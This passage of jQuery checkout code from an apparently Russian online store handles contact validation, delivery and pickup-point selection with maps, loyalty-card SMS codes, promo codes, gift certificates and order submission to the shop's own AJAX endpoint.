		if ($block.find(".is-invalid").length) {
			if ($block.hasClass('_auth')) {
				if ($block.hasClass('_email')) $block.find("[data-form=auth-email]").submit();
				else {
					if ($block.find("[data-tel-confirm-block]").css('display') == 'none') $block.find("[data-form=auth-tel-short] [data-tel-confirm-go]").click();
					else $block.find("[data-form=auth-tel-short] [data-tel-confirm-ok]").click();
				}
				return false;
			}
			else if ($block.find(".is-invalid input,textarea,select").length) {
				$block.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var url = '';
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + encodeURIComponent(item.value);
			});
			
			$.getJSON('/ajax/cart2.php?action=contacts_save' + url + '&' + $("[data-cart-form-ur]").serialize(), function(json) {
				if (Object.keys(json.err).length) {
					$block.removeClass('_complete');
					
					var is_focus = 0;
					$.each(json.err, function (ind, val) {
						var $el = $block.find("[name=" + ind + "]");
						if ($el.length) {
							$el.parents("[data-validate-type]").addClass('is-invalid');
							if (!is_focus) {
								$el.focus();
								is_focus = 1;
							}
						}
					});
				}
				else {
					$.each(json.saved, function(ind, val) {
						var $el = $("[data-cart-complete=" + ind + "]");
						if ($el.length) $el.text(val);
					});
					
					dcard_tel = json.saved.tel;
					
					if (json.ur) $("[data-cart-ur-complete]").show();
					else $("[data-cart-ur-complete]").hide();
						
					$block.addClass('_ok');
					
					if (json.upd_params) {
						$("[data-cart-params-delivery]").val(json.params_delivery);
						$("[data-cart-maxscore]").val(json.maxscore);
						$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
					}
					
					dcard_data = json.dcard;
					cart_dcard_form_update();
					cert_dcard_form_update();
					
					const yPos = $("[data-cart-block=delivery]")[0].getBoundingClientRect().top;
					const headerHeight = $('.page__header').outerHeight();
					const buttonHeight = $("[data-cart-next=delivery]").outerHeight();
					const scrollOffset = yPos - headerHeight - buttonHeight - 16;
					$block.addClass('_complete');
					$("[data-cart-block=delivery]").removeClass('_hidden').removeClass('_complete');
					$("[data-cart-next=delivery]").addClass('_hidden');
					$("[data-cart-next=cart-discount]").removeClass('_hidden');
					if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
					else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
					  
					cart_cur_block_id = 'delivery';
				}
			});
		}
	});
	
	$("[data-cart-next=cart-discount]").click(function() {
		$("[data-cart-block=delivery]").removeClass('_ok');
		
		var $form_delivery = $("[data-cart-form-delivery]");
		
		var delivery_id = 0;
		var delivery_shop_id = 0;
		var datetime = '';
		//var tariff_id = 0;
		
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
											  
		//if ($form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").length) tariff_id = $form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").val();
											  
		//console.log('delivery_id: ' + delivery_id);
		//console.log(DELIVERY_PVZ);
		//console.log('in_pvz: ' + $.inArray(delivery_id, DELIVERY_PVZ));
		//console.log('pvz: ' + $form_delivery.find("input[name=address_pvz]").val());
		
		if (delivery_id == 6) {
			if (!$("[data-cart-delivery-shop]:not(._hidden) input:checked").length) return false;
		}
		else {
			//console.log('address_city: ' + $form_delivery.find("input[name=address_city]").val());
			
			if ($form_delivery.find("input[name=address_city]").val() == '') return false;
			else if (!delivery_id) return false;
			else if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				if ($form_delivery.find("input[name=address_pvz]").val() == '') return false;
			}
			else {
				//console.log($("[data-cart-datetime-date]").hasClass('hide'));
				//console.log($("[data-cart-datetime-time]").hasClass('hide'));
				//console.log($form_delivery.find("[data-validate-type]:not(.hide).is-invalid"));
				
				if ($form_delivery.find("[data-validate-type]:not(.hide).is-invalid").length) return false;
			}
		}
		
		$.getJSON('/ajax/cart2.php?action=delivery_save&delivery_id_true=' + delivery_id + '&' + $form_delivery.serialize(), 	function (json) {
			if (json.error == 1) {
				form_act_unknown_error();
				return false;
			}
			else if (json.error == 2) {
				$form_delivery.find("input[name=address_street]").val('');
				$form_delivery.find("input[name=address_street]").parents(".input").removeClass('_filled').addClass('is-invalid');
				is_addr_in_mkad(-1);
				return false;
			}
			else if (json.error == 3) {
				$form_delivery.find("input[name=address_house]").val('');
				$form_delivery.find("input[name=address_house]").parents(".input").removeClass('_filled').addClass('is-invalid');
				return false;
			}
			else {
				$.each(json.saved, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
				});
				
				var datename = '';
				var datetime = '';
				
				if (delivery_id == 6) {}
				else if ($("[data-cart-datetime]").css('display') != 'none') {
					datename = 'Время получения заказа';
					datetime = $cart_date.find("option:selected").html() + ", " + $cart_time.find("option:selected").html();
				}
				/*else if ($("[data-cart-delivery-date]").css('display') != 'none') {
					datename = 'Ориентировочные сроки доставки';
					datetime = $("[data-cart-delivery-date] span").html();
				}*/
				
				$("[data-cart-complete=datename]").text(datename);
				$("[data-cart-complete=datetime]").text(datetime);
				
				$("[data-cart-block=delivery]").addClass('_ok');
				
				//console.log(dcard_data);
				cart_dcard_form_update();
				
				var yPos;
				if (window.innerWidth > 768) yPos = $("[data-cart-block=cart-discount]")[0].getBoundingClientRect().top;
				else yPos = $("[data-cart-block=cart-discount]").position().top;
				  
				const headerHeight = $('.page__header').outerHeight();
				const buttonHeight = $("[data-cart-next=cart-discount]").outerHeight();
				const scrollOffset = yPos - headerHeight - buttonHeight - 16;
				
				//console.log('scrollOffset: ' + scrollOffset);
				
				$("[data-cart-block=delivery]").addClass('_complete');
				$("[data-cart-block=cart-discount]").removeClass('_hidden').removeClass('_complete');
				$("[data-cart-next=cart-discount]").addClass('_hidden');
				$("[data-cart-next=cart-info]").removeClass('_hidden');
				
				if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
				else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
				  
				cart_cur_block_id = 'cart-discount';
				
				return true;
			}
		});
		return false;
	});
	
	$("[data-cart-next=cart-info]").click(function() {
		$("[data-cart-complete=dcard]").text(dcard_data ? dcard_data.id : 'нет');
		if (dcard_data && (dcard_data.type_group == 'old')) {
			$("[data-cart-complete=dcard_skidka]").text($("[data-cart-dcard-skidka]").html());
			
			$("[data-cart-complete=scores_off]").parent().hide();
			$("[data-cart-complete=dcard_skidka]").parent().show();
		}
		else {
			if (dcard_data && $block_dcard.hasClass('_card-bonus')) $("[data-cart-complete=scores_off]").text($("[data-cart-dcard-maxscore]").html());
			else $("[data-cart-complete=scores_off]").text(0);
										  
			$("[data-cart-complete=scores_off]").parent().show();
			$("[data-cart-complete=dcard_skidka]").parent().hide();
		}
		
										  
		var promo_str = 'нет';
		if (!$block_dcard.hasClass('_nopromo')) {
			var $promo = $block_dcard.find("input[name=promo]");
			if ($promo.parents(".input").hasClass('_readonly')) promo_str = $promo.val();
		}
		$("[data-cart-complete=promo]").text(promo_str);
		
		$block_dcard.addClass('_ok');
		
		cart_cur_block_id = 'cart-info';
	});
		
	$("[data-cart-next=cart-pay]").click(function() {
		var dop = $("[data-cart-form-dop] textarea[name=dop]").val();
		if (dop == '') dop = '-';
		$("[data-cart-complete=dop]").text(dop);
		$("[data-cart-complete=b_sms_orders]").text($("[data-cart-form-dop] input[name=b_sms_orders]").prop('checked') ? 'Включено' : 'Выключено');
		$("[data-cart-complete=client_tel_tp]").text($("[data-cart-form-dop] input[name=client_tel_tp]:checked").parent().find("label").html());
		
		$("[data-cart-block=cart-info]").addClass('_ok');
		
		cart_cur_block_id = 'cart-pay';
		
		cart_payment_form_update();
	});
	
	$("[data-cart-delivery-switch]").click(function() {
		var $el = $(this);
		var val = $el.data('cartDeliverySwitch');
		
		if (val == 1) {
			$("[data-cart-delivery-select]").prop('checked', false);
			$("[data-cart-delivery-price]").hide();
			$("[data-cart-free-delivery]").addClass('hidden');
			delivery_price = 0;
			delivery_price_dcard = 0;
			delivery_price77 = 0;
			delivery_price77_dcard = 0;
			delivery_free = -1;
			
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}
		}
		
		if (val == 2) cart_delivery_form_update();
		else cart_update_sum();
	});
	
	$("[data-cart-delivery-select]").click(function() {
		cart_delivery_form_update();
	});
	
	$("[data-cart-tariff-select]").click(function() {
		var t_dates = $(this).data('cartTariffDates');
		var t_price = $(this).data('cartTariffPrice');
		var t_price_dcard = $(this).data('cartTariffPriceDcard');
		var t_price77 = $(this).data('cartTariffPrice77');
		var t_price77_dcard = $(this).data('cartTariffPrice77Dcard');
		
		$("[data-cart-delivery-date] span").html(t_dates);
		
		if (t_price > 0) {
			delivery_price = t_price;
			delivery_price_dcard = t_price_dcard;
			delivery_price77 = t_price77;
			delivery_price77_dcard = t_price77_dcard;
		}
		cart_update_sum();
	});
	
	$("[data-edit-data]").click(function() {
		if (cart_cur_block_id == 'cart-pay') {
			var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
		
			var delivery_id;
			if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			else delivery_id = 0;
			
			if (delivery_id == 9) $("[data-delivery-title]").html('Доставка');
			else if (ur) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			else $("[data-delivery-title]").html('Предварительная стоимость доставки');
			cart_update_sum();
		}
		
		cart_cur_block_id = $(this).parents('[data-cart-block]').attr('id');
		
		var start_no_ok = 0;
		$.each($("[data-cart-block]"), function(i, item) { 
			if (start_no_ok) $(item).removeClass('_ok');
			else if ($(item).attr('id') == cart_cur_block_id) start_no_ok = 1;
		});
		
		$.each($('[data-cart-block]'), function(i, item) {
			if ($(item).attr('id') == cart_cur_block_id) {
				$(item).removeClass('_ok');
				$(item).removeClass('_complete');
				$(item).find("[data-cart-next]").removeClass('_hidden');
			}
			else {
				if ($(item).hasClass('_ok')) $(item).addClass('_complete');
				else $(item).addClass('_hidden');
				$(item).find("[data-cart-next]").addClass('_hidden');
			}
		});
		
		return false;
	});
	
	$("[data-cart-delivery-shop] input").click(function() {
		var shop_id = $(this).val();
		$.getJSON("/ajax/cart2.php?action=get_shop&shop_id=" + shop_id, function (json) {
			var html = '';
			if (json) {
				html = '<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Адрес</p>' + 
					'<p>' + json.address + '</p>' + 
					'</div>' + 
					'<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Время работы</p>' + 
					'<p>' + json.chasy + '</p>' + 
					'</div><div class="delivery-data__row"><p class="delivery-data__title">Телефон</p>' + 
					'<p>' + json.tel + '</p></div>';
				if (json.text) html += '<div class="delivery-data__row"><p class="delivery-data__title">Как доехать</p><p>' + json.text + '</p></div>';
				/*if (json.images.length) {
					html += '<div class="store-info__photos">';
					$.each(json.images, function(i, img) {
						html += '<img class="store-info__img" src="' + img + '" alt="">';
					});
					html += '</div>';
				}*/
				
				/*if (json.longitude) {
					cart_myMap.setCenter([json.latitude, json.longitude], 12);
					
					cart_myMap.geoObjects.each(function(item) {
						if (item.properties.get('code') == shop_id) item.options.set('preset', 'islands#redIcon');
						else item.options.set('preset', 'islands#blueIcon');
					});
				}*/
			}
			
			$("[data-cart-samovivoz-info]").html(html);
		});
	});
	
	$("[data-modal-opener=addresses]").click(function() {
		if (typeof(ymaps) != "undefined") {
			var address = 'Казань';
			var zoom = 12;
			
			var tmp = $("[data-cart-form-delivery] input[name=address_city]").val();
			if (tmp) {
				address = tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_street]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 15;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_house]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 17;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_str]").val();
				if (tmp) address += ', стр.' + tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_korp]").val();
				if (tmp) address += ', корп.' + tmp;
			}
			
			//console.log(address);
			
			ymaps.geocode(address, {results: 1}).then(function (res) {
				var firstGeoObject = res.geoObjects.get(0),
				coords = firstGeoObject.geometry.getCoordinates();

				cart_myMap_address.setCenter(coords, zoom);
			});
		}
		else $(this).hide();
	});
	
	
	$("[data-modal-opener=pvz-addresses]").click(function() {
		$("[data-cart-delivery-error=pvz]").addClass('_hide');
	});
	
	$("[data-modal-opener=city-form]").click(function() {
		$("[data-cart-delivery-error=nocity]").addClass('_hide');
	});
	
	$("[data-pvz-input]").keyup(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
		
		var ajax_url = "/ajax/cart2.php?action=pvz_arr&str=" + encodeURIComponent($(this).val()) + "&tc=";
		
		if ($.inArray(delivery_id, DELIVERY_CSE) !== -1) ajax_url += "cse&city_cse_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cse_code]").val());
		else ajax_url += "cdek&city_cdek_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cdek_code]").val());
			
		$.getJSON(ajax_url, function (json) {
			cart_myMap_pvz.geoObjects.removeAll();
			
			var la_start = 0;
			var lo_start = 0;
					
			var num = 0;
				
			var $pvz = $("input[name=address_pvz]");
				
			$.each(json.pvz_arr, function(i, item) {
				if (item.longitude) {
					num++;
					la_start += Number(item.latitude);
					lo_start += Number(item.longitude);
					
					var aaa = new ymaps.Placemark(
						[item.latitude, item.longitude], {
							code: item.code,
							name: item.address,
							worktime: item.worktime,
							tel: item.tel,
							comment: item.comment
						}, {
							balloonContentLayout: BalloonContentLayout,
							preset: 'islands#blueIcon',
						}
					);
						
					cart_myMap_pvz.geoObjects.add(aaa);
						
					aaa.events.add('click', function (e) {
						$pvz.val(e.get('target').properties.get('code'));
							
						$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
						$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
						$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
						$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
						$("[data-cart-pvz]").addClass('_pvz');

						is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
						return false;
					});
				}
					
			});
			
			if (num) {
				la_start = la_start / num;
				lo_start = lo_start / num;
				
				cart_myMap_pvz.setCenter([la_start, lo_start], 12);
			}
		});
	});
	
	$cart_date.change(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		
		if (delivery_id == 21) {
			var val = $(this).val();
			
			var today = $("[data-cart-form-delivery] [data-cart-today]").val();
			var hour = Number($("[data-cart-form-delivery] [data-cart-hour]").val());
			
			var old_time = $cart_time.val();
			
			var options = '<option value="">-- выберите время --</option>';
			if (val) {
				for (i = 11; i < 18; i++) {
					if ((val > today) || (hour < i)) options += '<option value="' + i + '"' + ((i == old_time) ? ' selected' : '') + '>' + i + ':00 - ' + (i + 3) + ':00' + '</option>';
				}
			}
			$cart_time.html(options);
			$cart_time.customselect('destroy');
			$cart_time.customselect({search: false, keyboard: false});
			$("[data-cart-datetime-time]").find("input").attr('readonly', true);
			$cart_time.parents(".input").removeClass('is-invalid');
		}
		$cart_date.parents(".input").removeClass('is-invalid');
	});
	$cart_time.change(function() {
		$cart_time.parents(".input").removeClass('is-invalid');
	});
	
	var first_send_cart_score = 1;
	$("[data-cart-score-on]").click(function(e) {
		e.preventDefault();
		cart_timer_on = 0;
		$("[data-cart-dcard-error]").addClass('_hide');
		$block_dcard.addClass('_noscore');
		$("[data-cart-dcard-waiting]").show();
		
		$.getJSON('/ajax/cart2.php?action=dcard_sendcode&first_send=' + first_send_cart_score + '&tel=' + dcard_tel, function(json) {
			first_send_cart_score = 0;
			$("[data-cart-dcard-waiting]").hide();
			if (json.err == '') {
				$block_dcard.addClass('_bonus-sms');
				$block_dcard.removeClass('_noscore');
			}
			else {
				if (json.err == 'dcard') $block_dcard.removeClass('_card');
				else if (json.err == 'noinet') {
					//$block_dcard.addClass('_nopromo');
					$block_dcard.addClass('_samovivoz');
				}
				else if (json.err == 'timelimit') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Подтвердить списание можно через <strong cart-dcard-resend-timer></strong>');
					cart_timer_on = 1;
					cart_dcard_resend_timer(json.nexttime);
				}
				else if (json.err == 'sms') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Ошибка отправки сообщения');
					$block_dcard.removeClass('_noscore');
				}
				else if (json.err == 'maxscore') {
					$("[data-cart-dcard-score]").html(0);
					$("[data-cart-dcard-maxscore]").html(0);
				}
			}
		});
		return false;
	});
	$("[data-cart-score-cancel]").click(function() {
		$block_dcard.removeClass('_bonus-sms');
		$("[data-cart-dcard-error]").addClass('_hide')
		return false;
	});
	
	var $dc_div_code = $("[data-cart-dcard-code]");
	
	$("[data-cart-score-confirm]").click(_check_dcard_code);
			
	$dc_div_code.find("input[name=code]").keyup(function(event) {
		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (e == 13) { //Enter
			_check_dcard_code();
		}
		else {
			var tel_code = $dc_div_code.find("input[name=code]").val();
			var pat = /^[0-9]{4}$/;
			if (pat.test(tel_code)) _check_dcard_code();
		}
	});
	
	function _check_dcard_code() {
		$dc_div_code.removeClass('is-invalid');
		
		var code = $dc_div_code.find("input[name=code]").val();
		
		if (!code) $dc_div_code.addClass('is-invalid');
		else {
			cart_timer_on = 0;
			$("[data-cart-dcard-error]").addClass('_hide');
			$block_dcard.addClass('_noscore');
			$("[data-cart-dcard-waiting]").show();
			
			$.getJSON('/ajax/cart2.php?action=dcard_checkcode&tel=' + dcard_tel + '&code=' + code, function(json) {
				$("[data-cart-dcard-waiting]").hide();
				if (json.err == '') {
					$block_dcard.removeClass('_bonus-sms');
					$block_dcard.addClass('_card-bonus');
					
					$block_dcard.removeClass('_noscore');
					
					cart_dcard_form_update();
					cert_dcard_form_update();
				}
				else {
					if (json.err == 'dcard') $block_dcard.removeClass('_card');
					else if (json.err == 'noinet') {
						//$block_dcard.addClass('_nopromo');
						$block_dcard.addClass('_samovivoz');
					}
					else if (json.err == 'maxscore') {
						$("[data-cart-dcard-score]").html(0);
						$("[data-cart-dcard-maxscore]").html(0);
					}
					else {
						$dc_div_code.addClass('is-invalid');
						$block_dcard.removeClass('_noscore');
					}
					$dc_div_code.find("input[name=code]").val('');
				}
			});
		}
		return false;
	}
	$("[data-cart-score-off]").click(function() {
		$dc_div_code.find("input[name=code]").val('');
		$block_dcard.removeClass('_card-bonus');
		$("[data-cart-sum-dcard]").hide();
		cart_update_sum();
		return false;
	});
	
	$dc_div_code.find("input[name=code]").keyup(function() {
		$dc_div_code.removeClass('is-invalid');
	});
	$block_dcard.find("input[name=promo]").keyup(function() {
		$(this).parents(".input").removeClass('is-invalid');
	});
	
	$("[data-cart-promo-btn]").click(function() {
		var $promo = $block_dcard.find("input[name=promo]");
		if ($promo.val() == '') $promo.parents(".input").addClass('is-invalid');
		else if (!dcard_data) form_act_unknown_error();
		else {
			$("[data-cart-promo-waiting]").show();
			$promo.parents(".input").addClass('_readonly');
			$("[data-cart-promo-btn]").addClass('_readonly');
			
			$.getJSON('/ajax/cart2.php?action=promo_add&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
				if (json.err == 0) {
					
					$("[data-cart-promo-waiting]").html('Промо-код в процессе обработки');
					setTimeout(function() { _upd_promorequest(); }, 5000);
					
					function _upd_promorequest() {
						$.getJSON('/ajax/cart2.php?action=promo_check&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
							if (json.ok == 1) {
								$block_dcard.addClass('_bonus');
								$("[data-cart-promo-waiting]").hide();

								var promo_txt = 'Промокод активирован';
								if (json.promo_scores > 0) promo_txt += ', начислено ' + json.promo_scores + ' балл' + suffix(json.promo_scores, ['ов', '', 'а']);
								if (json.promo_scores_days > 0) promo_txt += '<br>Срок действия ' + json.promo_scores_days + ' д' + suffix(json.promo_scores_days, ['ней', 'ень', 'ня']);
								$("[data-cart-promo-ok]").html(promo_txt);
								
								dcard_data = json.dcard;
								cart_dcard_form_update();
								cert_dcard_form_update();
							}
							else if (json.ok == 2) {
								setTimeout(function() { _upd_promorequest(); },5000);
							}
							else form_act_unknown_error();
						});
					}
				}
				else {
					$promo.parents(".input").removeClass('_readonly');
					$("[data-cart-promo-btn]").removeClass('_readonly');
					$("[data-cart-promo-waiting]").hide();
					
					if ((json.err == 1) || (json.err == 2) || (json.err == 3) || (json.err == 4) || (json.err == 5)) {
						if (json.err == 1) $promo.parents(".input").find("span").html('Промо-код не существует или его срок действия истек');
						else if (json.err == 3) $promo.parents(".input").find("span").html('Данный промо-код работает только для новых клиентов');
						else if (json.err == 4) $promo.parents(".input").find("span").html('Это персональный промо-код и не может быть применен для вашей карты');
						else if (json.err == 5) $promo.parents(".input").find("span").html('Этот промо-код действителен только в розничных магазинах');
						else $promo.parents(".input").find("span").html('Промо-код был активирован ранее, повторное использование невозможно');
						
						$promo.parents(".input").addClass('is-invalid');
					}
					else form_act_unknown_error();
				}
			});
		}
	});
	
	
	
	$("[data-modal-opener=create-card]").click(function() {
		var $form = $("[data-modal-wrapper=create-card] [data-form=dcard_new]");
		var $cart = $("[data-cart-form-newuser]");
		
		$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
			var val = $cart.find("input[name=" + item + "]").val();
			if (val != '') {
				$form.find("input[name=" + item + "]").val(val);
				$form.find("input[name=" + item + "]").parents('.input').addClass('_filled').removeClass('is-invalid');
			}
			
		});
		
	});
	
	$("[data-cart-delivery-opener]").click(function() {
		google_begin_checkout();
	});
	
	$("[data-cart-payment-name]").click(function() {
		var sum = $("[data-cart-sum-all]").attr('data-cart-sum-all');
		var payment_id = $(this).val();
		var delivery_id = 0;
		$("[data-cart-dolyame]").hide();
		$("[data-cart-podeli]").hide();
		$("[data-cart-split]").hide();
		if (payment_id == PAYMENTS_ONLINE.DOLYAME) cart_dolyame_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.ALFA_PODELI) cart_podeli_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) cart_split_show(sum);
										
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
		
		var is_sert = Number($("[data-cart-is-sert]").val());
		
		if ((delivery_id != 6) && ((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
			if (!is_sert) {
				$("[data-cart-cert-added=1]").removeClass('hidden');
				//else if ((cart_sum_cert == 0) && $("[data-modal-opener=add-certificate]").hasClass('hidden')) $("[data-modal-opener=add-certificate]").removeClass('hidden');
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}
		else {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}	
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		
		$("[data-cart-send]").addClass('hidden');
		$("[data-cart-send=" + payment_id + "]").removeClass('hidden');
		
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-cert-adding]").submit(function() {
		var $cert_form = $(this); 
		var $cert_number = $cert_form.find("input[name=cert_number]");
		var $cert_code = $cert_form.find("input[name=cert_code]");
		
		if ($("[data-cart-cert-added-input-number][value=" + Number($cert_number.val()) + "]").length) {
			$cert_number.parent().find("span").html('Вы уже добавили этот сертификат');
			$cert_number.parent().addClass('is-invalid');
		}
		else {
			$.getJSON('/ajax/cart2.php?action=cert_check&' + $cert_form.serialize(), function(json) {
				if (json.ok == 1) {
					var $ca = $("[data-cart-cert-added]").eq(0);
					var $ca_new;
					if ($ca.hasClass('hidden')) {
						$ca.attr("data-cart-cert-added", 1);
						$ca_new = $ca;
						$ca_new.removeClass('hidden');
					}
					else {
						var ca_i = $("[data-cart-cert-added]").length;
						$ca_new = $ca.clone();
						
						$ca_new.find("[data-cart-cert-added-input-number]").attr('name', 'cert_number[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-code]").attr('name', 'cert_code[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-on]").attr('name', 'cert_on[' + ca_i + ']');
						
						$ca_new.find("[data-cart-cert-added-input-on]").click(function() {
							if ($(this).prop('checked')) cart_sum_cert += Number(json.cert_sum);
							else cart_sum_cert -= Number(json.cert_sum);
							
							cart_update_sum(0, 1);
						});
						
						$ca.after($ca_new);
					}
					$ca_new.find("[data-cart-cert-added-input-on]").prop('checked', true);
					$ca_new.find("[data-cart-cert-added-input-number]").val($cert_number.val());
					$ca_new.find("[data-cart-cert-added-input-code]").val($cert_code.val());
					$ca_new.find("[data-cart-cert-added-sum]").html(l_money_format(json.cert_sum) + ' ₽');
					$ca_new.find("[data-cart-cert-added-sum]").data('cartCertAddedSum', json.cert_sum);
					$ca_new.find("[data-cart-cert-added-number]").html($cert_number.val());
					
					$cert_number.val('');
					$cert_code.val('');
					//$("[data-modal-opener=add-certificate]").addClass('hidden');
					
					cart_sum_cert += Number(json.cert_sum);
					
					cart_update_sum();
					
					//$("[data-cart-cert-note]").show();
					$("[data-modal=add-certificate] [data-modal-closer]").click();
				}
				else {
					$cert_number.parent().find("span").html(json.error);
					$cert_number.parent().addClass('is-invalid');
					
					if (json.is_cert_hacking) {
						var $keystring_div = $cert_form.find("[data-cart-cert-keystring]");
						
						$keystring_div.find("input").prop("disabled", false);
						$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_cert_hacking);
						$keystring_div.show();
						$keystring_div.find("input[name=keystring]").val("");
						$keystring_div.find("input[name=keystring_id]").val(json.is_cert_hacking);
					}
				}
			});
		}
	});
	
	$("[data-cart-form-cert] [data-cart-cert-added-input-on]").click(function() {
		var s = Number($(this).parents('[data-cart-form-cert]').find("[data-cart-cert-added-sum]").data('cartCertAddedSum'));
		if ($(this).prop('checked')) cart_sum_cert += s;
		else cart_sum_cert -= s;
														 
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-send]").click(function(e) {
		e.preventDefault();
		
		var err = 0;
		
		var delivery_id = 0;
		if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
								
		var tariff_id = 0;
		if ($("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").length) tariff_id = $("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").val();
		
		$("[data-cart-payment-error]").addClass('_hide');
		
		var $payment = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked");
		if ($payment.length) {
			
		}
		else {
			$("[data-cart-payment-error]").removeClass('_hide');
			err = 1;
		}
		
		if (!err) {
			var url = '/ajax/cart2.php?action=send';
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id = $(item).data('cartItem');
				if (sc_id > 0) {
					var num = Number($(item).find("[data-cart-counter-input]").html());
					if (num > 0) {
						url += '&prods[' + sc_id + ']=' + num;
					}
				}
			});
			
			//товры
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + item.value;
			});
			url += '&' + $("[data-cart-form-ur]").serialize() + '&' + $("[data-cart-form-delivery]").serialize() + '&delivery_id_true=' + delivery_id + '&tariff_id=' + tariff_id + '&' + $("[data-cart-form-dop]").serialize() + '&payment_id=' + $payment.val() + '&' + $("[data-cart-form-cert]").serialize() + '&dcard_code=' + $dc_div_code.find("input[name=code]").val() + '&dcard_on=' + ((dcard_data && $block_dcard.hasClass('_card-bonus')) ? 1 : 0);
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) url += "&addr_in_mkad=" + addr_in_mkad;
			
			$("[data-cart-delivery-all]").addClass('_waiting');
			
			//alert(url);
			//return false;
		
			$.getJSON(url, function(json) {
				if (json.pay_url) {
					var dl = {
						event: "purchase", // Имя события.
						ecommerce: {
							transaction_id: json.order_id, // Номер заказа.
							value:          json.sum_wo_delivery, // Стоимость всех товаров в заказе.
							shipping:       json.delivery_price, // Стоимость доставки.
							shipping_tier:  json.delivery_eng, // Уровень доставки, выбранный для доставки купленного заказа.
							currency:       "RUB", // Валюта заказа.
							coupon:         "", // Купон заказа.
							checkoutType:   "Через Корзину", // Способ оформления заказа.
							items:          [],
						}
					};
					$.each(json.prods, function(i, p) { 
